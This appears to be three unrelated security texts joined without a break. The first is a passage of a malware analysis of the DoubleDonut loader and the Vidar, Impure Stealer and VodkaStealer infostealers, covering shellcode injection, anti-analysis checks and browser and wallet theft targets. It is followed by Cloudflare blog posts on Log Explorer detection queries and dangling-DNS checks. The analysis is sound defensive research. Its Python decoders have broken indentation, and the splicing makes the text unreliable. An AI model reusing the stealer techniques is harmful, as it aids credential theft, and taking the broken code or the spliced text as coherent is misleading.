A defining feature of this campaign is that the Donut loader is used twice in sequence. The first Donut shellcode (cptch.bin) loads only a small executable that tries to acquire SeDebugPrivilege and then downloads the second Donut shellcode (cptchbuild.bin) from the same remote server, which it then injects into a service host process (svchost.exe) matching the native architecture (non-WOW64 process on x64, no effect on x86). We will call this downloader binary the “DoubleDonut Loader” for brevity. The second shellcode in turn contains the final infostealer payload executable. For convenience, we are referring to this whole component of the attack (1st shellcode -> downloader -> 2nd shellcode) as “DoubleDonut”.
Figure 11: The simplistic design of the DoubleDonut Loader
⠀
The downloaded shellcode is injected and executed using a standard sequence of OpenProcess(PROCESS_QUERY_INFORMATION | PROCESS_VM_READ | PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_CREATE_THREAD), VirtualAllocEx, WriteProcessMemory and CreateRemoteThread.
Updates to Vidar Stealer v2
As mentioned previously, one of the payloads we saw DoubleDonut deliver in late January was the notorious Vidar stealer. One evolution of this infostealer malware that we have not seen publicly documented before is a shift towards encrypted C2 configurations and string obfuscation. The sample we’ve analysed (see the IoCs section for a hash) also employs a different control flow graph obfuscation than the previously reported CFG flattening technique.
Apart from each string in Vidar samples being XORed with a random single-byte constant (unique per string; usage of 0x00 results in the string being unchanged), a custom encryption algorithm is now used specifically to hide C2 configurations. The C2 configuration is an array of up to 7 records, where every record contains 3 strings: the C2 URL itself, an identifier/anchor used for parsing dead drop resolver responses, and an optional User-Agent string.
Figure 12: A high-level representation of the C2 configuration layout in latest Vidar samples
Based on whether the C2 URL contains the string .me/ or amcommunity.com, the URL is either fetched and resolved to the true C2, or used as a C2 directly. The C2 resolution is done by finding the anchor string in the HTML response and extracting the URL following it, delimited by a vertical pipe symbol (|). This technique, used notoriously by both Vidar and Lumma stealers, allows the attackers to rotate C2 addresses without invalidating the malware samples already released into the wild.
Figure 13: A Steam profile being used as a dead drop resolver by Vidar with anchor “ho0r1”
⠀
Unlike other infostealers, which use standard symmetric cipher algorithms to decrypt their configurations (e.g. ChaCha20 used by Lumma or RC4 by StealC), Vidar invents its own Vigenère-like decryption routine, which can be replicated in Python like this:
def vidar_c2_config_string_decode(
    ciphertext: str,
    key: str,
    alphabet: str = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!#$&()*+,-./:;<=>?@[]^_`{|}~ "
) -> str:
    key_len = len(key)
    alpha_len = len(alphabet)
	assert key_len != 0 and alpha_len != 0 and key_len == alpha_len, "Invalid key or alphabet length"

	max_len = min(len(ciphertext), 512)
    out = []
	for i in range(max_len):
        ch = ciphertext[i]
        key_offset = max(0, key.find(ch))
        decoded_ch = alphabet[(key_offset - i) % key_len]
        out.append(decoded_ch)

return "".join(out)
Figure 14: A reimplementation of Vidar C2 decryption routine in Python
To help researchers and defenders analyze and track this threat, we are publishing a C2 configuration extractor script that can be run on any Vidar payload that uses this decryption procedure.
Apart from the encrypted C2 configuration, another upgrade Vidar introduced is a new mechanism for control-flow obfuscation. Previously, Vidar payloads implemented a simple CFG flattening algorithm, which, albeit effective, is quite common and easy to reverse. The new samples use a related, but different technique, which consists of a combination of:
Opaque predicates referencing global variables,
Infinite loops in dead branches,
alloca constructs (call; sub rsp, rax) with obfuscated constant arguments (to break decompilers), and
Jumps from dead branches to previous code blocks, which results in decompilers interpreting these as while(1)-style loops and duplicating a lot of the code in the output.⠀
Figure 15: Excerpt from Hex-Rays IDA decompiler output for “main” stealer subroutine
Impure Stealer (.NET)
Another payload we’ve seen DoubleDonut deliver is an unknown, or rather so far unnamed, .NET infostealer. Upon a first glance at its network communications, one may infer similarities with the PureLogs stealer family — namely the use of a custom Type-Length-Value (TLV) data encoding, which constitutes a sort of a custom network protocol on top of TCP — and some vendors actually classify the sample as such. However, a closer examination reveals that this is an otherwise unrelated stealer, using different obfuscator tools, different mechanism for config decryption, and AES-256-CBC with a server-provided key for encryption of C2 communication, whereas PureLogs uses 3DES with a hard-coded key. For these reasons, we’ve decided to call this malware Impure Stealer.
Figure 16: Stealer entry point method disassembled using dnSpy
⠀
Besides the specific naming convention used for type and variable names and the code-flattening and opaque predicate obfuscations, the stealer can be identified by a repeating string decoding/decryption pattern, which is illustrated already by the first statement in the entry point method. There, column0051.offset6910 is called with a hexadecimal string and a signed 32-bit integer as arguments — this is in fact the string decryption routine.
Besides the integer key, the decryption routine depends on one more input, specific per sample, which is a permutation of the 16 hexadecimal digit characters. This alphabet is stored as a static constant (column0051.source97 in our particular sample) and can be found referenced from offset6910 indirectly via the column0051.temp67 method.
The decryption algorithm itself can be rewritten as follows:⠀
def impure_stealer_string_decode(
    hex_ciphertext: str,
    key: int,
    alphabet: str
) -> str:
	if len(alphabet) != 16 or len(set(alphabet)) != 16:
		raise ValueError("The alphabet must be 16 unique characters.")
	if (len(hex_ciphertext) & 3) != 0:
		raise ValueError("Input length must be a multiple of 4 characters.")

    lut = {ch: i for i, ch in enumerate(alphabet)}
    out = []
	for i in range(len(hex_ciphertext) // 4):
		try:
            n0 = lut[hex_ciphertext[i * 4 + 0]]
            n1 = lut[hex_ciphertext[i * 4 + 1]]
            n2 = lut[hex_ciphertext[i * 4 + 2]]
            n3 = lut[hex_ciphertext[i * 4 + 3]]
		except KeyError as e:
			raise ValueError(f"Character {e.args[0]!r} not in alphabet") from None

		v = n0 | (n1 << 4) | (n2 << 8) | (n3 << 12)
        ch = (v ^ key ^ (i * 7)) & 0xFFFF
		out.append(chr(ch))

	return "".join(out)
As with Vidar, we share a public script to extract decrypted strings and any C2 configuration contained therein from the stealer samples.
VodkaStealer
The latest payload observed at the end of the DoubleDonut chain is a new custom C++ stealer, which has been named VodkaStealer and first analyzed by researcher xto9ot. This stealer can confidently be attributed to the developer of the DoubleDonut loader due to many overlapping characteristics of both binaries, such as the exact same mechanism for downloading and injecting additional payloads into other service host processes, as well as reuse of DoubleDonut C2 infrastructure.
Compared to the previous payloads, including Vidar and Impure Stealer, as well as StealC, Rhadamanthys, and AuraStealer — which have been observed delivered in the same campaign by researchers at LevelBlue and Intrinsec — the new stealer lacks significantly in anti-analysis and stealth capabilities, missing out on any kind of binary obfuscation, and staging temporary files to disk, in plaintext and with fully descriptive filenames, before exfiltration. Furthermore, in order to bypass Chrome v20 App-Bound Encryption, the stealer tries to download and run a separate helper binary, the open-source “ChromElevator” tool (source code is found on GitHub), hosted on the same C2 server as the loader shellcode.
This begs the question why an attacker with access to the latest cutting-edge infostealers would fall back to a custom stealer written potentially from scratch. One speculative explanation is of an economical nature — commercial infostealers are expensive, while small software PoC development, including malware development, is becoming widely available thanks to pre-trained transformer LLMs, with open-source “red team” tools like ChromElevator available to aid with the more technically challenging aspects. However, this is all pure speculation, and Rapid7 Labs will keep tracking the campaign to collect more intelligence and draw more definitive conclusions.
As is the case with practically all commodity infostealers, the sample starts by checking if any of the enabled keyboard layouts match the Russian language, and if the public IP of the infected machine suggests location within Russia or Belarus. In these cases, the malware terminates.
Figure 17: Code listing from the WinMain function illustrates geographical checks.
⠀
Next, the stealer checks if either the file %Temp%\sysinfo_user_marker.marker or the mutex Global\sysinfo_single_instance exists, and if so, terminates execution. An anti-debug check is performed by calling IsDebuggerPresent, CheckRemoteDebuggerPresent, a combination of Sleep and GetTickCount, as well as querying the registry for presence of the following keys:
Lastly, a process snapshot is taken and scanned for the following blacklisted process names: vmtoolsd.exe, vmwareuser.exe, vmwaretray.exe, vmware-vmx.exe, vboxservice.exe, vboxtray.exe, vboxdisp.exe, vboxguest.exe, vgauthservice.exe, vmwareauthd.exe, sbiesvc.exe, sbiecnt.exe, sandboxiedcomlaunch.exe, qemu-ga.exe, xenservice.exe, vmsrvc.exe, vmusrvc.exe.
Following a successful anti-debug scan, the malware queries up to 8 different browser data locations in %AppData% and %LocalAppData%, targeting Google Chrome, Microsoft Edge, Brave, Opera, Opera GX, Vivaldi, Yandex, and Chromium browsers, and kills all processes matching any of these browsers’ executable names.
Then, various pieces of system information are collected and a directory is created according to this format:
The stealer then performs the main data collection:
A list of installed software packages, obtained from standard Uninstall registry keys, is written into a file InstalledSoftware.txt in the staging directory,
Files from wallet- and extension-specific directories in all browser data directories are collected (using a hardcoded list of targeted wallet and extension IDs),
A screenshot is taken and saved, using the GetDC, BitBlt and GdipSaveImageToFile APIs from gdiplus.dll,
If any encryption-enabled browser (e.g. Chrome) is installed:
chromelevator.bin is downloaded from the loader C2 as described before and injected into another hijacked native svchost.exe process using the same mechanism seen in the DoubleDonut loader,
Once the remote thread finishes execution, files from %Temp%\chromelevator_output are moved to the staging directory;
If any non-encryption-enabled browser (e.g. Firefox) is installed:
Its logins.json, cookies.sqlite, key4.db and cert9.db files are staged;
AppData files from the following natively installed applications are collected:
System information is collected into a file named systeminfo.txt inside the staging directory.
One thing both the threat actor and previous analyses missed is that the injection of ChromElevator into the target service host process is currently broken and will silently fail. Because we feel no need to help the actor fix their mistake, we will not describe why this is the case. However, it may be that the threat actor has already noticed the missing functionality around February 22, when the ClickFix injection scripts described before suddenly seem to have been temporarily disabled — the infected websites still load the injector script from either the 3rd-party JavaScript host server or their own admin-ajax.php, but the response is empty.
Because VodkaStealer does not perform any string encryption in its payloads, the C2 IP address can be extracted directly from the unpacked sample. Besides C2 information, we’re unaware of any additional configuration shipped with the stealer, but this may be simply because the malware is still in early stages of development.
Mitigation guidance
It remains unclear by what means the attackers are compromising the targeted WordPress websites. The most likely scenarios include either a WordPress plugin or theme vulnerability being exploited, previously stolen credentials being misused, or potentially even publicly accessible wp-admin interfaces — which have been observed on most of the compromised websites — being accessed through a brute-force password spraying attack. Keeping these scenarios in mind, we urge WordPress site administrators to:
Regularly review all software components for outdated versions and perform vulnerability scans to identify and mitigate weaknesses,
Use long and unpredictable passwords for administrative access, possibly using a password manager for audited security and convenience,
Set up a second authentication factor for administrative access,
Avoid running untrusted code on devices that store credentials (e.g. saved logins in a browser) usable to administer the website.
The best defense for individuals browsing the web is to stay cautious, maintain a zero-trust mindset, use reputable security software, and keep themselves up to date with the latest phishing and ClickFix tactics used by malicious actors. An important takeaway from this report should be that even trusted websites can be compromised and weaponised against unsuspecting visitors.
An additional precaution that can be effective on Windows systems is disabling the Run dialog shortcut (Windows Key+R); however, this will not prevent malicious commands from being pasted into a terminal or a Windows Explorer location bar (cf. FileFix attack).
To help defenders mitigate this threat in their organization, we provide an extensive list of IoCs and a set of detection rules further below.
Conclusion
Social engineering remains one of the most effective initial access tactics used by threat actors. The ClickFix campaign described in this blog illustrates just how easily unsuspecting users can be tricked into having their credentials stolen and exfiltrated to an attacker during perfectly ordinary web browsing. Without the victim even noticing that a compromise took place, their credentials can subsequently be misused for impersonation, further access to company resources, financial theft, or even to spread the social engineering lures to an even wider audience.
The large-scale execution of the compromise across completely unrelated WordPress instances suggests a high level of automation by the threat actor and is likely part of an organized long-term criminal effort. Despite this, the technical and operational sophistication of the campaign is limited and we provide a comprehensive technical breakdown of the infection chain, as well as a set of detection rules to defend against this threat in depth.
In the world of cybersecurity, a single data point is rarely the whole story. Modern attackers don’t just knock on the front door; they probe your APIs, flood your network with “noise” to distract your team, and attempt to slide through applications and servers using stolen credentials.
To stop these multi-vector attacks, you need the full picture. By using Cloudflare Log Explorer to conduct security forensics, you get 360-degree visibility through the integration of 14 new datasets, covering the full surface of Cloudflare’s Application Services and Cloudflare One product portfolios. By correlating telemetry from application-layer HTTP requests, network-layer DDoS and Firewall logs, and Zero Trust Access events, security analysts can significantly reduce Mean Time to Detect (MTTD) and effectively unmask sophisticated, multi-layered attacks.
Read on to learn more about how Log Explorer gives security teams the ultimate landscape for rapid, deep-dive forensics.
The flight recorder for your entire stack
The contemporary digital landscape requires deep, correlated telemetry to defend against adversaries using multiple attack vectors. Raw logs serve as the “flight recorder” for an application, capturing every single interaction, attack attempt, and performance bottleneck. And because Cloudflare sits at the edge, between your users and your servers, all of these events are logged before the requests even reach your infrastructure.
Cloudflare Log Explorer centralizes these logs into a unified interface for rapid investigation.
Log Types Supported
Zone-Scoped Logs
Focus: Website traffic, security events, and edge performance.
HTTP Requests
As the most comprehensive dataset, it serves as the “primary record” of all application-layer traffic, enabling the reconstruction of session activity, exploit attempts, and bot patterns.
Firewall Events
Provides critical evidence of blocked or challenged threats, allowing analysts to identify the specific WAF rules, IP reputations, or custom filters that intercepted an attack.
DNS Logs
Identify cache poisoning attempts, domain hijacking, and infrastructure-level reconnaissance by tracking every query resolved at the authoritative edge.
NEL (Network Error Logging) Reports
Distinguish between a coordinated Layer 7 DDoS attack and legitimate network connectivity issues by tracking client-side browser errors.
Spectrum Events
For non-web applications, these logs provide visibility into L4 traffic (TCP/UDP), helping to identify anomalies or brute-force attacks against protocols like SSH, RDP, or custom gaming traffic.
Page Shield
Track and audit unauthorized changes to your site’s client-side environment such as JavaScript, outbound connections.
Zaraz Events
Examine how third-party tools and trackers are interacting with user data, which is vital for auditing privacy compliance and detecting unauthorized script behaviors.
Account-Scoped Logs
Focus: Internal security, Zero Trust, administrative changes, and network activity.
Access Requests
Tracks identity-based authentication events to determine which users accessed specific internal applications and whether those attempts were authorized.
Audit Logs
Provides a trail of configuration changes within the Cloudflare dashboard to identify unauthorized administrative actions or modifications.
CASB Findings
Identifies security misconfigurations and data risks within SaaS applications (like Google Drive or Microsoft 365) to prevent unauthorized data exposure.
Magic Transit / IPSec Logs
Helps network engineers perform network-level (L3) monitoring such as reviewing tunnel health and view BGP routing changes.
Browser Isolation Logs
Tracks user actions inside an isolated browser session (e.g., copy-paste, print, or file uploads) to prevent data leaks on untrusted sites
Device Posture Results
Details the security health and compliance status of devices connecting to your network, helping to identify compromised or non-compliant endpoints.
DEX Application Tests
Monitors application performance from the user’s perspective, which can help distinguish between a security-related outage and a standard performance degradation.
DEX Device State Events
Provides telemetry on the physical state of user devices, useful for correlating hardware or OS-level anomalies with potential security incidents.
DNS Firewall Logs
Tracks DNS queries filtered through the DNS Firewall to identify communication with known malicious domains or command-and-control (C2) servers.
Email Security Alerts
Logs malicious email activity and phishing attempts detected at the gateway to trace the origin of email-based entry vectors.
Gateway DNS
Monitors every DNS query made by users on your network to identify shadow IT, malware callbacks, or domain-generation algorithms (DGAs).
Gateway HTTP
Provides full visibility into encrypted and unencrypted web traffic to detect hidden payloads, malicious file downloads, or unauthorized SaaS usage.
Gateway Network
Tracks L3/L4 network traffic (non-HTTP) to identify unauthorized port usage, protocol anomalies, or lateral movement within the network.
IPSec Logs
Monitors the status and traffic of encrypted site-to-site tunnels to ensure the integrity and availability of secure network connections.
Magic IDS Detections
Surfaces matches against intrusion detection signatures to alert investigators to known exploit patterns or malware behavior traversing the network.
Network Analytics Logs
Provides high-level visibility into packet-level data to identify volumetric DDoS attacks or unusual traffic spikes targeting specific infrastructure.
Sinkhole HTTP Logs
Captures traffic directed to “sinkholed” IP addresses to confirm which internal devices are attempting to communicate with known botnet infrastructure.
WARP Config Changes
Tracks modifications to the WARP client settings on end-user devices to ensure that security agents haven’t been tampered with or disabled.
WARP Toggle Changes
Specifically logs when users enable or disable their secure connectivity, helping to identify periods where a device may have been unprotected.
Zero Trust Network Session Logs
Logs the duration and status of authenticated user sessions to map out the complete lifecycle of a user’s access within the protected perimeter.
Log Explorer can identify malicious activity at every stage
Get granular application layer visibility with HTTP Requests, Firewall Events, and DNS logs to see exactly how traffic is hitting your public-facing properties.Track internal movement with Access Requests, Gateway logs, and Audit logs. If a credential is compromised, you’ll see where they went. Use Magic IDS and Network Analytics logs to spot volumetric attacks and “East-West” lateral movement within your private network.
Identify the reconnaissance
Attackers use scanners and other tools to look for entry points, hidden directories, or software vulnerabilities. To identify this, using Log Explorer, you can query http_requests for any EdgeResponseStatus codes of 401, 403, or 404 coming from a single IP, or requests to sensitive paths (e.g. /.env, /.git, /wp-admin).
Additionally, magic_ids_detections logs can also be used to identify scanning at the network layer. These logs provide packet-level visibility into threats targeting your network. Unlike standard HTTP logs, these logs focus on signature-based detections at the network and transport layers (IP, TCP, UDP). Query to discover cases where a single SourceIP is triggering multiple unique detections across a wide range of DestinationPort values in a short timeframe. Magic IDS signatures can specifically flag activities like Nmap scans or SYN stealth scans.
Check for diversions
While the attacker is conducting reconnaissance, they may attempt to disguise this with a simultaneous network flood. Pivot to network_analytics_logs to see if a volumetric attack is being used as a smokescreen.
Identify the approach
Once attackers identify a potential vulnerability, they begin to craft their weapon. The attacker sends malicious payloads (e.g. SQL injection or large/corrupt file uploads) to confirm the vulnerability. Review http_requests and/or fw_events to identify any Cloudflare detection tools that have triggered. Cloudflare logs security signals in these datasets to easily identify requests with malicious payloads using fields such as WAFAttackScore, WAFSQLiAttackScore, FraudAttack, ContentScanJobResults, and several more. Review our documentation to get a full understanding of these fields. The fw_events logs can be used to determine whether these requests made it past Cloudflare’s defenses by examining the action, source, and ruleID fields. Cloudflare’s managed rules by default blocks many of these payloads by default. Review Application Security Overview to know if your application is protected.
Showing the Managed rules Insight that displays on Security Overview if the current zone does not have Managed Rules enabled
Audit the identity
Did that suspicious IP manage to log in? Use the ClientIP to search access_requests. If you see a “Decision: Allow” for a sensitive internal app, you know you have a compromised account.
Stop the leak (data exfiltration)
Attackers sometimes use DNS tunneling to bypass firewalls by encoding sensitive data (like passwords or SSH keys) into DNS queries. Instead of a normal request like google.com, the logs will show long, encoded strings. Look for an unusually high volume of queries for unique, long, and high-entropy subdomains by examining the fields: QueryName: Look for strings like h3ldo293js92.example.com, QueryType: Often uses TXT, CNAME, or NULL records to carry the payload, and ClientIP: Identify if a single internal host is generating thousands of these unique requests.
Additionally, attackers may attempt to leak sensitive data by hiding it within non-standard protocols or by using common protocols (like DNS or ICMP) in unusual ways to bypass standard firewalls. Discover this by querying the magic_ids_detections logs to look for signatures that flag protocol anomalies, such as “ICMP tunneling” or “DNS tunneling” detections in the SignatureMessage.
Whether you are investigating a zero-day vulnerability or tracking a sophisticated botnet, the data you need is now at your fingertips.
Correlate across datasets
Investigate malicious activity across multiple datasets by pivoting between multiple concurrent searches. With Log Explorer, you can now work with multiple queries simultaneously with the new Tabs feature. Switch between tabs to query different datasets or Pivot and adjust queries using filtering via your query results.
When you correlate data across multiple Cloudflare log sources, you can detect sophisticated multi-stage attacks that appear benign when viewed in isolation. This cross-dataset analysis allows you to see the full attack chain from reconnaissance to exfiltration.
Session hijacking (token theft)
Scenario: A user authenticates via Cloudflare Access, but their subsequent HTTP_request traffic looks like a bot.
Step 1: Identify high-risk sessions in http_requests.
SELECT RayID, ClientIP, ClientRequestUserAgent, BotScore
FROM http_requests
WHERE date = '2026-02-22'
  AND BotScore < 20
LIMIT 100
Step 2: Copy the RayID and search access_requests to see which user account is associated with that suspicious bot activity.
SELECT Email, IPAddress, Allowed
FROM access_requests
WHERE date = '2026-02-22'
  AND RayID = 'INSERT_RAY_ID_HERE'
Post-phishing C2 beaconing
Scenario: An employee clicked a link in a phishing email which resulted in compromising their workstation. This workstation sends a DNS query for a known malicious domain, then immediately triggers an IDS alert.
Step 1: Find phishing attacks by examining email_security_alerts for violations.
SELECT Timestamp, Threatcategories, To, Alertreason
FROM email_security_alerts
WHERE date = '2026-02-22'
  AND Threatcategories LIKE 'phishing'
Step 2: Use Access logs to correlate the user’s email (To) to their IP Address.
SELECT Email, IPAddress
FROM access_requests
WHERE date = '2026-02-22'
Step 3: Find internal IPs querying a specific malicious domain in gateway_dns logs.
SELECT SrcIP, QueryName, DstIP,
FROM gateway_dns
WHERE date = '2026-02-22'
  AND SrcIP = 'INSERT_IP_FROM_PREVIOUS_QUERY'
  AND QueryName LIKE '%malicious_domain_name%'
Lateral movement (Access → network probing)
Scenario: A user logs in via Zero Trust and then tries to scan the internal network.
Step 1: Find successful logins from unexpected locations in access_requests.
SELECT IPAddress, Email, Country
FROM access_requests
WHERE date = '2026-02-22'
  AND Allowed = true
  AND Country != 'US' -- Replace with your HQ country
Step 2: Check if that IPAddress is triggering network-level signatures in magic_ids_detections.
SELECT SignatureMessage, DestinationIP, Protocol
FROM magic_ids_detections
WHERE date = '2026-02-22'
  AND SourceIP = 'INSERT_IP_ADDRESS_HERE'
Opening doors for more data
From the beginning, Log Explorer was designed with extensibility in mind. Every dataset schema is defined using JSON Schema, a widely-adopted standard for describing the structure and types of JSON data. This design decision has enabled us to easily expand beyond HTTP Requests and Firewall Events to the full breadth of Cloudflare’s telemetry. The same schema-driven approach that powered our initial datasets scaled naturally to accommodate Zero Trust logs, network analytics, email security alerts, and everything in between.
More importantly, this standardization opens the door to ingesting data beyond Cloudflare’s native telemetry. Because our ingestion pipeline is schema-driven rather than hard-coded, we’re positioned to accept any structured data that can be expressed in JSON format. For security teams managing hybrid environments, this means Log Explorer could eventually serve as a single pane of glass, correlating Cloudflare’s edge telemetry with logs from third-party sources, all queryable through the same SQL interface. While today’s release focuses on completing coverage of Cloudflare’s product portfolio, the architectural groundwork is laid for a future where customers can bring their own data sources with custom schemas.
To investigate a multi-vector attack effectively, timing is everything. A delay of even a few minutes in the log availability can be the difference between proactive defense and reactive damage control.
That is why we have optimized our ingestion for better speed and resilience. By increasing concurrency in one part of our ingestion path, we have eliminated bottlenecks that could cause “noisy neighbor” issues, ensuring that one client’s data surge doesn’t slow down another’s visibility. This architectural work has reduced our P99 ingestion latency by approximately 55%, and our P50 by 25%, cutting the time it takes for an event at the edge to become available for your SQL queries.
Grafana chart displaying the drop in ingest latency after architectural upgrades
Follow along for more updates
We’re just getting started. We’re actively working on even more powerful features to further enhance your experience with Log Explorer, including the ability to run these detection queries on a custom defined schedule.
Design mockup of upcoming Log Explorer Scheduled Queries feature
To get access to Log Explorer, you can purchase self-serve directly from the dash or for contract customers, reach out for a consultation or contact your account manager. Additionally, you can read more in our Developer Documentation.
For years, the industry’s answer to threats was “more visibility.” But more visibility without context is just more noise. For the modern security team, the biggest challenge is no longer a lack of data; it is the overwhelming surplus of it. Most security professionals start their day navigating a sea of dashboards, hunting through disparate logs to answer a single, deceptively simple question: “What now?”
When you are forced to pivot between different tools just to identify a single misconfiguration, you’re losing the window of opportunity to prevent an incident. That’s why we built a revamped Security Overview dashboard: a single interface designed to empower defenders, by moving from reactive monitoring to proactive control.
The new Security Overview dashboard.
From noise to action: rethinking the security overview
Historically, dashboards focused on showing you everything that was happening. But for a busy security analyst, the more important question is, “What do I need to fix right now?”
To solve this, we are introducing Security Action Items. This feature acts as a functional bridge between detection and investigation, surfacing vulnerabilities, so you no longer have to hunt for them. To help you triage effectively, items are ranked by criticality:
Critical: Urgent risks requiring immediate attention to prevent exploitation.
Moderate: Issues that should be addressed to maintain a strong security posture.
Low: Best-practice optimizations and hardening suggestions.
By filtering by Insight Type (such as Suspicious Activity or Insecure Configuration), you can tailor your workflow to the specific threats your organization faces most.
One of the most common causes of a breach isn’t the absence of a security tool, it’s the fact that the tool was never turned on or was configured incorrectly. We call this the configuration gap.
The new Detection Tools module eliminates this blind spot. Instead of digging through nested settings pages to see if your traffic is actually being inspected, we provide a high-level status of your entire Cloudflare security stack in one view:
Are your primary shields active, or are you in “Log Only” mode during a period of increased volatility?
Are you discovering shadow APIs, or are you flying blind?
By surfacing these tools directly alongside your Security Action Items, we move the conversation from “Do we have this tool?” to “Is this tool actively protecting us right now?”
A high-level summary is only as good as the data behind it. To make the transition from a red flag to a solution seamless, we have unified the visibility of our Suspicious Activity cards. These cards now live in two strategic places: the Security Overview and the Security Analytics page.
If you spot a Suspicious Activity card on your Overview page that piques your interest, there is no need to manually navigate to Analytics and re-create your filters. By clicking on the card, you are deep-linked directly into the Security Analytics dashboard with all the relevant filters automatically applied. This eliminates the “tab switching tax” that slows down incident response, keeping your workflow fluid and your response times fast.
How we built our new security overview dashboard
To maintain a proactive defense, our engine produces and refreshes over 10 million actionable insights every day to ensure protection is always current.
Operating at this level presents two distinct engineering challenges. The first is scale: processing massive volumes of data seamlessly. The second and arguably harder challenge, is breadth. True security is horizontal, spanning your entire stack. To generate actionable insights that give you a comprehensive view of your risks and vulnerabilities, our engine must validate everything from simple SSL certificates to complex AI bot configurations.
To solve this, we built a system composed of smaller, specialized micro services, which we call checkers. Each checker is a subject-matter expert for a specific part of your stack, such as DNS records. The distribution of our checkers allows them to scale independently, hooked into the system in two ways: scheduled configuration checks or real-time listeners that flag a risk the instant an event occurs.
1. Scheduled checks: We deploy this mode for risks that need deep inspection. These are triggered by an orchestrator (scheduler), which periodically pushes tasks for the checkers to execute. We distribute the checker workload across a massively parallel system. For example, a task sent to the DNS checker might be: “Scan all the DNS related configurations of zone xyz.com and find anomalies.”
The checkers pick up these tasks independently. They use their specialized intelligence to scan through the assets and configurations. In the case of the DNS checker, it uses specialized and intelligent rules to scan all the DNS assets and configurations of a zone, be it A/AAAA/CNAME records or DMARC or SPF records.
This is what the insight lifecycle looks like:
The checker activates when a message is received.
The checker collects relevant assets (e.g., DNS records) about the zone or account.
The checker runs several checks to verify the status of the asset, e.g., if a CNAME record points to a server.
If the state or configuration doesn’t meet the required threshold, an insight is flagged.
During the next check, if the insight persists, the timestamp is updated.
If the insight has been remedied during the next check, it will be removed from the database.
2. Event handlers: The checkers operate on a schedule round the clock, whereas the event handlers function in real-time. They listen to signals and events from our control plane.
This is what the real-time ruleset insight lifecycle looks like:
A WAF rule configuration is modified.
An event containing details of the change is triggered immediately.
The ruleset handler, which is actively listening, kicks into action.
The handler detects an anomaly, e.g, you have enabled the Cloudflare Managed Ruleset but left it in “Log Only” mode.
The handler deduces that the attacks are being recorded but not blocked.
The handler registers an insight and makes it available on the dashboard.
If the configuration has been updated to a secure setting, the handler clears the insight.
The real-time nature of Ruleset handlers allow us to flag a misconfiguration or confirm a fix instantly.
Unifying security visibility with contextual insights
Our customers have consistently asked for more than just visibility: they’ve asked for context. While a notification that a record is misconfigured is helpful, it’s only half the story. To take immediate, confident action, defenders need to know the “so what?” including the business impact and the technical root cause. To address this, we have developed Contextual Insights for our detection engine. By surfacing data like traffic volume to a broken A record, we ensure that every insight is an invitation to act.
We are starting this journey of Contextual Insights by expanding the depth of our DNS insights. Instead of just flagging a broken record, we correlate the dangling signal with additional context and real-time traffic data to provide the “why” and the “how”:
Target Context: We identify exactly which deleted resource (e.g., an old S3 bucket or cloud instance) the record points to.
Impact Context: We show you exactly how many users are still trying to reach that broken record.
Let’s explore the ‘Dangling A/AAAA/CNAME record’ insights as an example.
To provide these insights, we must analyze the massive amount of data flowing through our network every second. To give you an idea of the work happening behind the scenes:
100+ million DNS records are scanned weekly by our engine. In the past week, our engine identified over 1 million dangling DNS records. The majority (97%) are Dangling A/AAAA records and the remaining 3% are Dangling CNAME records.
Of the 31,000 dangling CNAME records:
95% point to Microsoft Azure services.
3% point to AWS Elastic Beanstalk.
This signals that these are high-priority targets for a subdomain takeover. An attacker can claim these abandoned cloud resources and immediately control your subdomain, allowing them to launch phishing attacks or spread misinformation under your trusted brand. With thousands of hits, a dangling record presents a high-priority risk for a subdomain takeover, necessitating immediate remediation to instantly gauge and mitigate the threat.
Our DNS checker uses a two-step process to generate these insights
Step 1: Active Insight detection
The checker starts verification as soon as it gets the message to start a scan. This process has been described in an earlier section.
Step 2: Contextual enrichment
Once the insight is generated, the checkers gather relevant contextual data for the insight that helps the customer in understanding the impact of the security insight.
Let’s explore in depth how the dangling DNS record insights are generated, focusing on the two-phase process involved.
Phase 1: Active Verification
A DNS record pointing to an IP address often looks perfectly valid on paper, even if the server behind it was decommissioned months ago. To confirm if a risk is real, our engine has to step outside the network and probe the destination in real-time. The checks performed can be categorized as follows:
The dead server check (A/AAAA records): For records pointing directly to IP addresses, we verify if the destination is still active. Our engine spins up a dedicated egress proxy to attempt a connection to the origin over HTTP and HTTPS. By using this special gateway, we simulate how a real user would connect from outside Cloudflare’s network. If the connection times out or the server returns a “404 Not Found” error, we confirm the resource is dead. This proves the DNS record is “dangling”, a live signpost pointing to an empty lot.
The takeover check (CNAME records): Domain aliases (CNAMEs) often delegate traffic to third-party services, like a helpdesk or storage bucket. If you cancel that service but forget to delete the DNS record, you create a “dangling” link that attackers can claim.
To find these, our engine performs a 3-step process:
First, we trace the chain by recursively resolving the CNAME record to find its final destination (e.g., my-bucket.s3.amazonaws.com).
Next, we identify the provider by checking if that destination belongs to a known cloud service like AWS, Azure, or Shopify.
Finally, we confirm vacancy. Each cloud provider returns specific error patterns when a resource doesn’t exist (e.g., S3’s “NoSuchBucket”). We probe the destination URL and match against these patterns to confirm if the resource is claimable.
If our engine detects that a resource has been released but the DNS record remains, we create an insight, prompting you to remove the record before an attacker can take over your subdomain.
Phase 2: Context Enrichment
Once a record is verified as broken, we add the necessary context to the insight that helps you take better action. The checker connects to different systems to gather the required context. For dangling insights, we focus on three critical dimensions:
Traffic Volume (The Impact) Our global ClickHouse clusters are a treasure trove of information. To understand if the record is actually in use, the checker queries our global ClickHouse clusters to sum up the total DNS queries for that record over the last 7 days. This valuable context lets you prioritize the remedy. A record with 0 queries can be fixed when you have time; a record with 10,000 queries is an active vulnerability that needs to be patched immediately.
Query to the clickhouse looks like:
SELECT query_name,
       sum(_sample_interval) as total
  FROM <dnslogs_table_name>
 WHERE account_id = {{account_id}}
   AND zone_id = {{zone_id}}
   AND timestamp >= subtractDays(today(), 7)
   AND timestamp < today()
   AND query_name in ('{{record1}}', '{{record2}}', ...)
 GROUP BY query_name
The query asks “How many times has this specific broken record been requested by real users in the last seven days?”
Infrastructure owner (The Target) Knowing who owns the destination infrastructure is vital for both remediation and severity assessment.
For IP records (A/AAAA): We identify the network owner (ASN) through the latest geolocation data from a Cloudflare R2 bucket and performing high-speed lookups in memory. It tells you exactly where the dead resource lived (e.g., “Google Cloud” vs. “DigitalOcean”), speeding up your investigation.
For CNAME Records: We identify the specific Hosting Provider (e.g., AWS S3, Shopify). This dictates the risk level. If a record points to a provider known for easy takeovers (like S3), we mark it as Critical; otherwise, it is Moderate.
